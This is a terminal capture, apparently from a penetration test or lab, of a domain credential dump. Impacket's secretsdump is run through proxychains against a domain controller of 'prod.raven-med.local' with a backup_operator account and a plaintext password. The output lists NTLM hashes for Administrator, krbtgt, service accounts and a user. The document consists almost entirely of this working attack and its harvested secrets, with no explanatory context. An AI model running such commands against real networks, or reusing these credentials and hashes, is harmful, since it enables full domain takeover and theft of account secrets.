 ┌──(root㉿kali)-[~/Desktop]
└─# proxychains python3 impacket/examples/secretsdump.py prod.raven-med.local/backup_operator:M1m1k@tz3@172.16.1.11 -just-dc
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.1.dev1+20230116.181610.efcaec35 - Copyright 2022 Fortra

[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.11:445  ...  OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.11:135  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.11:49669  ...  OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e7d6a507876e2c8b7534143c1c6f28ba:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:94b3020b55c558748fdf5c1521bc5194:::
sql_service:1601:aad3b435b51404eeaad3b435b51404ee:6ac4f2f23875a34780759d9a9932cd1a:::
app_security:1602:aad3b435b51404eeaad3b435b51404ee:d33b15ba0f27dbf0fd56cd54b1db1ade:::
network_security:1603:aad3b435b51404eeaad3b435b51404ee:d33b15ba0f27dbf0fd56cd54b1db1ade:::
alice:1605:aad3b435b51404eeaad3b435b51404ee:b8f8e199032b942917462188805a5d5d:::